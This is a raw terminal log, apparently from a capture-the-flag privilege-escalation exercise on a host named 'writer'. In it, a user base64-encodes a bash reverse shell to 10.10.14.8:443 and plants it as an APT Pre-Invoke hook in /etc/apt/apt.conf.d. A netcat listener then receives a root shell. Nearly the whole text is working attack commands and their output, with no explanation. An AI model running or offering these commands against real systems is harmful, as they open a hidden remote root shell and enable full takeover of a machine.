 john@writer:~$ echo '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.8/443 0>&1"' | base64 -w0;echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDMgMD4mMSIK
john@writer:~$ cd /etc/apt/apt.conf.d/
john@writer:/etc/apt/apt.conf.d$ echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDMgMD4mMSIK | base64 -d | bash"};' > 000-shell
john@writer:/etc/apt/apt.conf.d$ ls
000-shell  01-vendor-ubuntu  01autoremove  10periodic  15update-stamp  20archive  20packagekit  20snapd.conf  50command-not-found  70debconf  99update-notifier
john@writer:/etc/apt/apt.conf.d$ _
❯ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:34224.
bash: cannot set terminal process group (58920): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp#